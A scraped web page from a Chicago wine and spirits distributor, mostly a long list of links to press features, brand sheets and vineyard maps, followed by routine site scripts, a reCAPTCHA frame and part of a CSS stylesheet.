           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=193812&c=580103&h=8b27e1431ca9307cfe53&_xt=.pdf" target="_blank">Bierzo's New Old-Vine Reds and Indigenous Whites from Galicia</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=193813&c=580103&h=d999429adfd551cfd333&_xt=.pdf" target="_blank">Rhone Reds - Justin Smith of Saxum Leads the Way - Wine Specator Feature Article 2011</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=193814&c=580103&h=800ffb764c6cb5e44a1f&_xt=.pdf" target="_blank">James Laube Article on Randall Grahm, WS 2013</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=193815&c=580103&h=376165a66dd1169677f0&_xt=.pdf" target="_blank">Eric Jensen featured in Wine Spectator (3/2011)</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=194767&c=580103&h=d00ff683523065e94468&_xt=.pdf" target="_blank">Mendel Harvest Report 2014</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=199521&c=580103&h=1a795318d3f1198fb880&_xt=.pdf" target="_blank">Musto Carmelitano featured in Wine & Spirits Magazine June, 2014</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=200542&c=580103&h=a561bca0d47197b22153&_xt=.pdf" target="_blank">Map of Barthod Vineyard Holdings in Chambolle-Musigny</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=238216&c=580103&h=c72d924deb4087181735&_xt=.pdf" target="_blank">Robert Foley Featured in Wine Spectator for his Amazing Merlot 11/2014</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=241172&c=580103&h=b57f718fddbdb51f7d2c&_xt=.pdf" target="_blank">Laura Catena talks Wine, Health & Hangovers with Food & Wine (9/2014)</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=241182&c=580103&h=d6a65a6387a4ac0b4724&_xt=.pdf" target="_blank">Montenidoli featured in Wine Spectator's Tuscan Tasting Report 10/2014</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=241186&c=580103&h=eee3e03ff2cdbf469500&_xt=.pdf" target="_blank">Benanti featured in Sicily Renaissance Wine Spectator article 10/2014</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=244840&c=580103&h=ca26cd7cfe72e0c3be7c&_xt=.pdf" target="_blank">Wine First, Bubbles Second article featuring Cedric Bouchard 12/31/2014</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=244841&c=580103&h=b845967708fa0ce30da5&_xt=.pdf" target="_blank">Matt Kramer picks J. Christopher Lumiere Pinot as his Wine of the Year in 2014</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=244842&c=580103&h=e68f05078960020322df&_xt=.pdf" target="_blank">Abeja featured for their Washington Chardonnay in Wine Spectator article 12/2014</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=249182&c=580103&h=2b9bd6e2727104a835a9&_xt=.pdf" target="_blank">2012 Nicole Marie Red Blend Tech Sheet</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=254519&c=580103&h=8fc05d2aced526ef57b2&_xt=.pdf" target="_blank">Barmes Buecher EcoCert Licence</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=254520&c=580103&h=d73d156bc1afda62bf54&_xt=.pdf" target="_blank">Barmes Buecher Biodyvin Certification</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=272252&c=580103&h=7923843853fc61d0c626" target="_blank">Champagne Laherte Frères Vineyard Map</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=285484&c=580103&h=ce1f50602e134d71aba9&_xt=.pdf" target="_blank">Alvaro Palacios Given Decanter's Man of the Year 2015 Tribute</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=285485&c=580103&h=abd81a5a5d40b820b39d&_xt=.pdf" target="_blank">The Undiscovered Sangiovese - Giovanna Madonia featured for Romagna in Decanter Italy 2015 Edition</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=285486&c=580103&h=100882626c18e1a093b3&_xt=.pdf" target="_blank">Ransom featured in Tasting Panel March 2015</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=285493&c=580103&h=2e31ac5294cd9c9683d8&_xt=.pdf" target="_blank">Domaine Jerome Chezeaux Vineyard Map</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=297209&c=580103&h=963b7b1dfb5d371f65b6&_xt=.pdf" target="_blank">Evesham Wood Vineyard & Winery Organic Certification by Oregon Tilth</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=311439&c=580103&h=93ad69a1540dd7791e06&_xt=.pdf" target="_blank">#22 on The World's Most Admired Champagne published by Drinks International</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=313150&c=580103&h=d97e276b45e23e22e0b3&_xt=.pdf" target="_blank">Talbott Chardonnay featured in Chicago Sun-Times (July 2015)</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=326116&c=580103&h=4aff5ee4c71065e4baa9&_xt=.pdf" target="_blank">Illy's Winning Blend - Feature in Wine Spectator 10/31/2015 Issue</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=326117&c=580103&h=c7a7cb63426b2bedb3a9&_xt=.pdf" target="_blank">Pioneers of Priorat - Featuring Alvaro Palacios - Wine Spectator 10/15/2015</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=332518&c=580103&h=24e4a2e60fb8407e22ca&_xt=.pdf" target="_blank">Julien Sunier featured in The Daily Telegraph 1/2013</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=336279&c=580103&h=3f8b729b8dff66fe85f1&_xt=.pdf" target="_blank">Mauro Mascarello featured in Wine Spectator 11/2015</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=362411&c=580103&h=c32afafb37b2887156a4&_xt=.pdf" target="_blank">Flora Springs Vineyards Map</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=384712&c=580103&h=3f9a4dca97afc0ef250c&_xt=.pdf" target="_blank">Banshee Winemakers' Biographies</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=384713&c=580103&h=d4fe06f9c271428767fa&_xt=.pdf" target="_blank">Banshee Founders' Biographies</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=391489&c=580103&h=8fb13d66a495f2865dc2&_xt=.pdf" target="_blank">Bertrand Sourdais Interview with Andrew Black of Premiere Press - 2015 Vintage</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=391489&c=580103&h=8fb13d66a495f2865dc2&_xt=.pdf" target="_blank">Bertrand Sourdais Interview with Andrew Black of Premiere Press - 2015 Vintage</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=391491&c=580103&h=678e7bdb66894a96a170&_xt=.pdf" target="_blank">Peter Sisseck Interview with Andrew Black of Premiere Press - 2015 Vintage</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=391492&c=580103&h=918aa10748cb8fc46df5&_xt=.pdf" target="_blank">Agustin Santolaya Interview with Andrew Black of Premiere Press - 2015 Vintage</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=399381&c=580103&h=8c915517c00c990ce9c7&_xt=.pdf" target="_blank">Brand Information Sheet</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=401064&c=580103&h=843c687d114c2adaabac&_xt=.pdf" target="_blank">Stephanie Terrizzi featured in the article "Wonder Women - 10 Female California Winemakers to Watch"</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=401569&c=580103&h=f38df7dda6b3afdae1df&_xt=.pdf" target="_blank">Sea Monster Winemakers' Bios</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=415100&c=580103&h=9013dcf0e342b14565ec&_xt=.pdf" target="_blank">Pierre Fenals featured in The Feiring Line 2/2016</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=441218&c=580103&h=2f7987e1e5d2d5a907aa&_xt=.pdf" target="_blank">Foxglove Cabernet featured in Decanter 2016 California Edition</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=441348&c=580103&h=b51871f55a860aa7c30b&_xt=.pdf" target="_blank">Fortaleza featured in The Wall Street Journal 7/23/2016</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=443586&c=580103&h=19ece5e2d594fd3e12a2&_xt=.pdf" target="_blank">Jose Lovaglio, Owner of Vaglio, Featured in Decanter Sept. 2016</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=450026&c=580103&h=382d555ef06cd6899d13&_xt=.pdf" target="_blank">Spain's New Approach article featuring Alvaro Palacios in the Wine Spectator October 2016 issue</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=450092&c=580103&h=d253d37c45fc46547f34&_xt=.pdf" target="_blank">Rogue Vine featured in Decanter as Top Producer in Itata (10/2016)</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=450094&c=580103&h=6f92d84ca6d7d841dab7&_xt=.pdf" target="_blank">Zorzal Producer Profile in Decanter's Best of South America October 2016 Issue</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=470363&c=580103&h=3d43827ef72ce74afee3&_xt=.pdf" target="_blank">Jean-Marie Fourrier Decanter Interview 12/206</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=490496&c=580103&h=6b4b56ecd925f5902527&_xt=.pdf" target="_blank">Le Fraghe featured in Decanter's Italy Issue 2017</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=490500&c=580103&h=80a8ce9fb9554480442d&_xt=.pdf" target="_blank">San Fereolo featured in Decanter's Italy Issue 2017</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=511864&c=580103&h=9dd944bc9a706efe9486&_xt=.pdf" target="_blank">Gen del Alma featured in Decanter (4/2017)</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=514906&c=580103&h=3fb75c94d19a6f32b0cd&_xt=.pdf" target="_blank">Skinner Named One of Wine & Spirits Wineries to Watch 2016</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=543004&c=580103&h=b124ff3aea46ea752ae8&_xt=.pdf" target="_blank">Selosse Interview in Decanter July 2017</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=543006&c=580103&h=b11e3289f2b67b24b9cd&_xt=.pdf" target="_blank">Azores Wine Co. feature in Decanter July 2017</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=587026&c=580103&h=922be445a181c7d07a3b&_xt=.pdf" target="_blank">BENANTI Winery Profile</a></li>
           <li> <a href="https://system.na3.netsuite.com/core/media/media.nl?id=612813&c=580103&h=3ccad20ba749679d31d5&_xt=.pdf" target="_blank">Cristiano Garella featured in Wine & Spirits 12/2017</a></li>
           <li> <a href="https://system.na3.netsuite.com/core/media/media.nl?id=618892&c=580103&h=d390e1d44d445b48becd&_xt=.pdf" target="_blank">Chairman's Rum featured in The Imbibe 75 (January 2018)</a></li>
           <li> <a href="https://system.na3.netsuite.com/core/media/media.nl?id=645860&c=580103&h=6334cea29f4d8b079644&_xt=.pdf" target="_blank">Pampelonne featured in Men's Journal (April 2018)</a></li>
           <li> <a href="https://system.na3.netsuite.com/core/media/media.nl?id=618892&c=580103&h=d390e1d44d445b48becd&_xt=.pdf" target="_blank">Bounty Rum featured in The Imbibe 75 (January 2018)</a></li>
           <li> <a href="https://system.na3.netsuite.com/core/media/media.nl?id=670135&c=580103&h=1259a4783d12c635069c&_xt=.pdf" target="_blank">James Lester featured in Wine Enthusiast June 2018</a></li>
           <li> <a href="https://system.na3.netsuite.com/core/media/media.nl?id=745779&c=580103&h=1fdb8689be3696d02471&_xt=.pdf" target="_blank">Maria Teresa Mascarello Featured in Wine Spectator's Piedmont Women Issue 10/2018</a></li>
           <li> <a href="https://system.na3.netsuite.com/core/media/media.nl?id=745779&c=580103&h=1fdb8689be3696d02471&_xt=.pdf" target="_blank">Silvia Altare Featured in Wine Spectator's Piedmont Women Issue 10/2018</a></li>
           <li> <a href="https://system.na3.netsuite.com/core/media/media.nl?id=745984&c=580103&h=6e41d9084b098d6c4a70&_xt=.pdf" target="_blank">Benanti featured in the October 2018 issue of Wine Spectator</a></li>
           <li> <a href="https://system.na3.netsuite.com/core/media/media.nl?id=745984&c=580103&h=6e41d9084b098d6c4a70&_xt=.pdf" target="_blank">Frank Cornelissen featured in the October 2018 issue of Wine Spectator</a></li>
           <li> <a href="https://system.na3.netsuite.com/core/media/media.nl?id=785902&c=580103&h=3f12be86d288ee93c617&_xt=.pdf" target="_blank">Wyncroft featured in November 2018 issue of Craft by Under My Host</a></li>
           <li> <a href="https://system.na3.netsuite.com/core/media/media.nl?id=831687&c=580103&h=18d35e40797db1f79506&_xt=.pdf" target="_blank">Melville Featured in Food and Wine Magazine April 2019</a></li>
           <li> <a href="https://system.na3.netsuite.com/core/media/media.nl?id=856205&c=580103&h=207b6a2cd25106425892&_xt=.pdf" target="_blank">Montenidoli featured in Wine Spectator April 2019</a></li>
           <li> <a href="https://system.na3.netsuite.com/core/media/media.nl?id=884712&c=580103&h=cce5f467bfdb20725070&_xt=.pdf" target="_blank">Joel Peterson is the main feature in the Wine Spectator June 30, 2019 issue.</a></li>
           <li> <a href="https://system.na3.netsuite.com/core/media/media.nl?id=884712&c=580103&h=cce5f467bfdb20725070&_xt=.pdf" target="_blank">Morgan Twain-Peterson is the main feature in the Wine Spectator June 30, 2019 issue.</a></li>
           <li> <a href="https://system.na3.netsuite.com/core/media/media.nl?id=900411&c=580103&h=f4585dc02b364f36d82d&_xt=.pdf" target="_blank">Sorelle Bronca featured in Decanter July 2019</a></li>
           <li> <a href="https://system.na3.netsuite.com/core/media/media.nl?id=934206&c=580103&h=2ee5a38b1f5a4928667e&_xt=.pdf" target="_blank">Carillon Vineyard Plots (as of 2019)</a></li>
           <li> <a href="https://system.na3.netsuite.com/core/media/media.nl?id=934207&c=580103&h=b1c4de7bbede42e643b8&_xt=.pdf" target="_blank">Fourrier Vineyard Plots (as of 2019)</a></li>
           <li> <a href="https://system.na3.netsuite.com/core/media/media.nl?id=935310&c=580103&h=effd767a6059379a151c&_xt=.pdf" target="_blank">Jean-Philippe Fichet featured in The New York Times 9/12/2019</a></li>
           <li> <a href="https://system.na3.netsuite.com/core/media/media.nl?id=935870&c=580103&h=9c1dbefe312ed05ea9b1&_xt=.pdf" target="_blank">Can Sumoi featured in Wine & Spirits 8/2019</a></li>
           <li> <a href="https://system.na3.netsuite.com/core/media/media.nl?id=946198&c=580103&h=d45480df8fb49938eb2a&_xt=.pdf" target="_blank">Prolijo Brand Information</a></li>
           <li> <a href="https://system.na3.netsuite.com/core/media/media.nl?id=982914&c=580103&h=e7b84b155299598919da&_xt=.pdf" target="_blank">Folly of the Beast featured in The Tasting Panel October 2019</a></li>
           <li> <a href="https://system.na3.netsuite.com/core/media/media.nl?id=996916&c=580103&h=f55af674e7dc84bb838e&_xt=.pdf" target="_blank">Montenidoli Article in Wine Spectator 12/2019</a></li>
           <li> <a href="https://system.na3.netsuite.com/core/media/media.nl?id=1008756&c=580103&h=322b0eec5226c02121ba&_xt=.pdf" target="_blank">Lucien Crochet</a></li>
           <li> <a href="https://system.na3.netsuite.com/core/media/media.nl?id=1023755&c=580103&h=1956148036b1b03e4f38&_xt=.pdf" target="_blank">Pietra Marina - White Icon of Our Time, Decanter 2015</a></li>
           <li> <a href="https://system.na3.netsuite.com/core/media/media.nl?id=1046192&c=580103&h=4a5cb20ae4c3b04cb00c&_xt=.pdf" target="_blank">Ghislaine Barthod Brand Sheet</a></li>
           <li> <a href="https://system.na3.netsuite.com/core/media/media.nl?id=1046193&c=580103&h=274c207d3433daa7a8f1&_xt=.pdf" target="_blank">Harmand-Geoffroy Brand Sheet</a></li>
           <li> <a href="https://system.na3.netsuite.com/core/media/media.nl?id=1046194&c=580103&h=578ae586ffe2fc2086ea&_xt=.pdf" target="_blank">Hubert Lignier Brand Sheet</a></li>
           <li> <a href="https://system.na3.netsuite.com/core/media/media.nl?id=1046195&c=580103&h=34fdebd8c2798681dde6&_xt=.pdf" target="_blank">Fourrier Brand Sheet</a></li>
           <li> <a href="https://system.na3.netsuite.com/core/media/media.nl?id=1046198&c=580103&h=d6937819ec8af7614637" target="_blank">Oakville Vineyard Map</a></li>
           <li> <a href="https://system.na3.netsuite.com/core/media/media.nl?id=1046211&c=580103&h=f4a4c5f6602c70a8dc74&_xt=.pdf" target="_blank">Jacques Carillon Brand Sheet</a></li>
           <li> <a href="https://system.na3.netsuite.com/core/media/media.nl?id=1046214&c=580103&h=f37c0ba1250985a21b39&_xt=.pdf" target="_blank">La Torre Brand Sheet</a></li>
           <li> <a href="https://system.na3.netsuite.com/core/media/media.nl?id=1089093&c=580103&h=3903997a69ca55f0f386&_xt=.pdf" target="_blank">Bisson Brand Sheet</a></li>
           <li> <a href="https://system.na3.netsuite.com/core/media/media.nl?id=1223510&c=580103&h=a_r0JQKkvL_Mx4Nx7_q7ky4oKC0lCnWf47thU_rzkj8rT_sJ&_xt=.pdf" target="_blank">Daniel Ramos Featured in Decanter Spain 2020</a></li>
           <li> <a href="https://system.na3.netsuite.com/core/media/media.nl?id=1229311&c=580103&h=nmuAbraFqA43mWCpfCPh84fNUh4Yhc3WNUK52npYbh321xoO&_xt=.pdf" target="_blank">Château Massiac Producer Profile</a></li>
           <li> <a href="https://system.na3.netsuite.com/core/media/media.nl?id=1229422&c=580103&h=rcMsMhSht9uIXBFWDAl06JIn0WxxuZjuBOMEHNml_yb435ka&_xt=.pdf" target="_blank">Cava Recaredo Producer Profile</a></li>
           <li> <a href="https://system.na3.netsuite.com/core/media/media.nl?id=1229454&c=580103&h=8Up16mhzWk3rJOYdUlZTUwRPRa_Uz82maIa0hffVHj6rGVPZ&_xt=.pdf" target="_blank">Xavier Gerard Producer Profile</a></li>
           <li> <a href="https://system.na3.netsuite.com/core/media/media.nl?id=1229455&c=580103&h=XjtqOrKHm8Sm-sk1lmjr0pLnI9TgJfjenaQNaYMf8j0JUOLn&_xt=.pdf" target="_blank">Domaine Lionnet Producer Profile</a></li>
           <li> <a href="https://system.na3.netsuite.com/core/media/media.nl?id=1229708&c=580103&h=0DYDhcc7B6vMp5Ey-rTv7BpaPdZCGWEfqmXn5uutXH0aHQ4T&_xt=.pdf" target="_blank">Massimo Clerico Producer Profile</a></li>
           <li> <a href="https://system.na3.netsuite.com/core/media/media.nl?id=1229719&c=580103&h=MhRwErWLsMX0lPbA95wvTu2KYMW_hC7t-xogSlmcmapcm4T4&_xt=.pdf" target="_blank">Rovellotti Producer Profile</a></li>
           <li> <a href="https://system.na3.netsuite.com/core/media/media.nl?id=1229743&c=580103&h=UnrL0hEHxpQNXpsL_Yp-7iLpEGJ6xVwxkmx4JT-FRhyEguhR&_xt=.pdf" target="_blank">Castello Conti Producer Profile</a></li>
           <li> <a href="https://system.na3.netsuite.com/core/media/media.nl?id=1229756&c=580103&h=eWeYeWe_hrC34kLx9kJyPF0-SPBX28bh5HYmSUjr3_XBgjDS&_xt=.pdf" target="_blank">Monsecco Producer Profile</a></li>
           <li> <a href="https://system.na3.netsuite.com/core/media/media.nl?id=1230170&c=580103&h=eR5W1tdaGVuGbLk65FEkcp2qY0qAA8GRP57PyL6tDceLbEDM&_xt=.pdf" target="_blank">Luigi Ferrando Producer Profile</a></li>
           <li> <a href="https://system.na3.netsuite.com/core/media/media.nl?id=1230171&c=580103&h=qKhG4gb1P4K-hlZxPhkaqXaI9KIcWAlLkZiBuYXaDuEnC9Pf&_xt=.pdf" target="_blank">Domaine Guillaume Gilles Producer Profile</a></li>
           <li> <a href="https://system.na3.netsuite.com/core/media/media.nl?id=1230175&c=580103&h=TU59B9hdl6EHvdVdP2QHuKhA1njtOe4D8LMm28zD5o5vfDr0&_xt=.pdf" target="_blank">Domaine Bois de Boursan Producer Profile</a></li>
           <li> <a href="https://system.na3.netsuite.com/core/media/media.nl?id=1230176&c=580103&h=_L0v-i6pep_2tcor2Aeuryedm9m-PcZN9KQ7h8RjlrX3BzuY&_xt=.pdf" target="_blank">San Fereolo Producer Profile</a></li>
           <li> <a href="https://system.na3.netsuite.com/core/media/media.nl?id=1230177&c=580103&h=-HEiQ1gGS1OUa1_aYj9kVnvD4v3is7Y6aJULmLio9L66o5Ev&_xt=.pdf" target="_blank">Brovia Producer Profile</a></li>
           <li> <a href="https://system.na3.netsuite.com/core/media/media.nl?id=1231789&c=580103&h=GTTQj5uOu-Bo-HXzotq1g_nbHLQzwsL9ccW68bltCoO6pv3i&_xt=.pdf" target="_blank">Domaine Faillenc Sainte-Marie Producer Profile</a></li>
           <li> <a href="https://system.na3.netsuite.com/core/media/media.nl?id=1231867&c=580103&h=DvSzLXTghgPBiP7T_2qyj1MSbuqOJgkCyl4N94eu8AQkr1FR&_xt=.pdf" target="_blank">De Forville Producer Profile</a></li>
           <li> <a href="https://system.na3.netsuite.com/core/media/media.nl?id=1231878&c=580103&h=RIs8chOaXZhMnrAC2cRFwWXeOuH-j5c54BdN7Tjkz5mOHJYb&_xt=.pdf" target="_blank">Podere Le Boncie Producer Profile</a></li>
           <li> <a href="https://system.na3.netsuite.com/core/media/media.nl?id=1231916&c=580103&h=rulGqXwt9X8UWasSrCZcj7P4ps0LjK7WsZfjsY75FUl2dz9H&_xt=.pdf" target="_blank">Calle 23 Origins & the Birth of Criollo</a></li>
           <li> <a href="https://system.na3.netsuite.com/core/media/media.nl?id=1231968&c=580103&h=vP31gu4RUX--Sva3M9g1QHplxBVyUJZ_8pPFN9elW6U8EDwP&_xt=.pdf" target="_blank">Etienne Becheras Producer Profile</a></li>
           <li> <a href="https://system.na3.netsuite.com/core/media/media.nl?id=1272573&c=580103&h=RA7Z7t9oj-AQs7_BvEnlmdFbkr-P-qe3zHtSHQyELv9g6bFi&_xt=.pdf" target="_blank">Big Table Farm featured in Food & Wine Fall 2020</a></li>
           <li> <a href="https://system.na3.netsuite.com/core/media/media.nl?id=1281885&c=580103&h=qOmScFz7mGTRhKqGnUDGbdmBsAGRJK9awptdUo09ALJ9koeN&_xt=.pdf" target="_blank">Chateau Les Mesclances Brand Sheet</a></li>
           <li> <a href="https://system.na3.netsuite.com/core/media/media.nl?id=1290897&c=580103&h=06VLLH-23funQnOhYaAB_AxwF2_ol3Vr5GOd_NEzqCl6Hq3K&_xt=.pdf" target="_blank">Domaine Gavoty Information Sheet</a></li>
           <li> <a href="https://system.na3.netsuite.com/core/media/media.nl?id=1295039&c=580103&h=WsmpU6llM4tL7n8c2jUSJJmsLFuKk-cDX1qjBvFDB-W6la81&_xt=.pdf" target="_blank">Elephant Gin Fact Sheet</a></li>
           <li> <a href="https://system.na3.netsuite.com/core/media/media.nl?id=1295040&c=580103&h=UvNa4o1wQ9FheUo3eb2aQQwyma8Jt7AOWzsNAQIyGUk4bTA5&_xt=.pdf" target="_blank">Elephant Gin Brochure</a></li>
           <li> <a href="https://system.na3.netsuite.com/core/media/media.nl?id=1363661&c=580103&h=UmEaFwJeN1xUe4lje7k8ncL1xmTQ-PkzX9uf9BPWP2skdlG1&_xt=.pdf" target="_blank">Juan Pablo Michelini featured in Wine Enthusiast 7/2021 -- Rock-Star Winemakers of Argentina</a></li>
           <li> <a href="https://system.na3.netsuite.com/core/media/media.nl?id=1363662&c=580103&h=DxnsokFM55x6ZmkUeDQG6nl36UvnIDGa7LY5pnuM3V0i64sN&_xt=.pdf" target="_blank">Big Table Farm featured in Wine Enthusiast August 2021</a></li>
        </ul>
</div>


</div>

     
       
                           

</div><!-- /content -->




<!-- ************************************************************** -->
</main>
            <footer class="grid_12">
                <p>© 2025  &nbsp; Cream Wine &amp; Spirits &nbsp; 2501 W Washington Blvd, Ste 300 &nbsp; Chicago, IL 60612 &nbsp; (312) 421-1900</p>
            </footer>
        </div>

<script src="//ajax.googleapis.com/ajax/libs/jquery/1.9.1/jquery.min.js"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9296898717630432" crossorigin="anonymous"></script>
<script>window.jQuery || document.write('<script src="/_/s/jquery-1.9.1.min.js"><\/script>')</script>
<script src="/_/s/jquery.tooltipster.min.js"></script>
<script src="/_/s/cream.js"></script>
<script>
jQuery(document).ready(function($) {
    $('#features').bjqs({
        automatic : false,
        'width' : 940,
        'height' : 528,
        animtype : 'slide',
        showmarkers : false,
        usecaptions : false,
        randomstart : false,
        responsive :  false,
        keyboardnav : true,
        hoverpause : true,
        prevtext: '<img src="/_/i/arrow_left.png" alt="Previous" />',
        nexttext: '<img src="/_/i/arrow_right.png" alt="Next" />'
    });

    var backgrounds=["http://www.creamwine.com/images/background5.jpg","http://www.creamwine.com/images/background4.jpg","http://www.creamwine.com/images/background3.jpg","http://www.creamwine.com/images/background2.jpg","http://www.creamwine.com/images/background.jpg"];
    var randomBg = backgrounds[Math.floor(Math.random()*backgrounds.length)];
    $.backstretch(backgrounds[Math.floor(Math.random()*backgrounds.length)], {speed: 150});
    setInterval(function() {
        $.backstretch(backgrounds[Math.floor(Math.random()*backgrounds.length)], {speed: 1500});
    }, 7500);


    $.scrollUp({
        scrollName: 'scrollUp', // Element ID
        topDistance: '300', // Distance from top before showing element (px)
        topSpeed: 300, // Speed back to top (ms)
        animation: 'fade', // Fade, slide, none
        animationInSpeed: 200, // Animation in speed (ms)
        animationOutSpeed: 200, // Animation out speed (ms)
        scrollText: 'Scroll to top', // Text for element
        activeOverlay: false, // Set CSS color to display scrollUp active point, e.g '#00FFFF'
    });

    $('.tooltip').tooltipster({
        position:'right',
        interactive:true,
        interactiveTolerance: 350
    });

   $('span.ttclose').click(function(event) {
      $(event.target).closest('tooltip').tooltipster('hide');
   });

});
</script>
<script type='text/javascript' src='/_/s/jquery.scrollUp.min.js'></script>
<script type='text/javascript' src='/_/s/lightbox.js'></script>

    </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Q39Lp43hBL6ToeWSIdCqzw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769105289714');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.creamwine.com/_/cream.css
body_size: 3533
content:
body {
    margin-top : 10px;
    font-family : Georgia, "Times New Roman", serif;
    color: #4d4d4d;
    font-size : 14px;
    line-height: 1.5;
    background-color: #dde5c9;
}

div#left {
    float: left;
    width: 150px;
}
div#right {
    float: right;
    width: 150px;
}
div#middle {
    width: 150px;
}

a:link, a:visited,
span.tooltip {
    color: #617817;
    text-decoration: none;
}
a:hover, a:focus, a:active {
    text-decoration : underline;
}
span.tooltip {
    cursor : help;
}

table a:link, table a:visited {
    font-family: futura-pt, sans-serif;
    font-size: 12px;
    text-transform: uppercase;
}

header {
    font-family: "futura-pt", Arial, sans-serif;
    font-size: 16px;
    line-height: 1.0;
    font-weight: 500;
    color: #ffffff;
    letter-spacing: 1px;
}
header a:link, header a:visited {
    color : #ffffff;
}
header a:hover, header a:focus, header a:active {
    color : #FEDE58;
}
#logo {
  float : left;
  margin-right : 20px;
}
#wrap-nav {
    float : right;
    width : 815px;
    padding-right : 10px;
}
#nav-2 {
    border-bottom : 2px solid #ffffff;
    padding : 8px 0;
}
#nav-main {
    float : left;
}
#nav-main li {
    margin-right : 28px;
}
#social {
    float : right;
}
#social li {
    margin-left : 14px;
}
#social a {
    background-image: url('/_/i/social-icons.png');
    background-repeat : no-repeat;
    background-size : 115px 31px;
  
}
#soc-tw {
    width : 18px;
    height : 15px;
    background-position: 0px 0px;
}
#soc-tw:hover {
    background-position: 0px -16px;
}
#soc-fb {
    width : 14px;
    height : 15px;
    background-position: -22px 0px;
}
#soc-fb:hover {
    background-position: -22px -16px;
}
#soc-yt {
    width : 36px;
    height : 15px;
    background-position: -41px 0px;
}
#soc-yt:hover {
    background-position: -41px -16px;
}
#soc-ig {
    width : 15px;
    height : 15px;
    background-position: -81px 0px;
}
#soc-ig:hover {
    background-position: -81px -16px;
}
#soc-pn {
    width : 15px;
    height : 15px;
    background-position: -100px 0px;
}
#soc-pn:hover {
    background-position: -100px -16px;
}


#nav-user {
    border-bottom : 2px solid #ffffff;
    padding : 8px 0;
    text-align : right;
}
#nav-user li {
    margin-left : 28px;
}

#search {
    padding : 8px 0;
    text-align : right;
}
#quicksearch {
    display : inline;
    margin-left : 10px;
}
#qsterm {
    width: 280px;
    font-family : futura-pt, Arial, sans-serif;
}
#qs {
    width : 135px;
    background : transparent;
    border : 2px solid #ffffff;
    color : #ffffff;
    font-family : futura-pt, Arial, sans-serif;
    text-transform : lowercase;
}

#nav-folio {
    background-color : #000000;
    padding : 8px 0;
    font-family : futura-pt, Arial, sans-serif;
    text-transform : lowercase;
    color : #ffffff;
}
#nav-folio ul {
    display: table;
    width: 100%;
}
#nav-folio li {
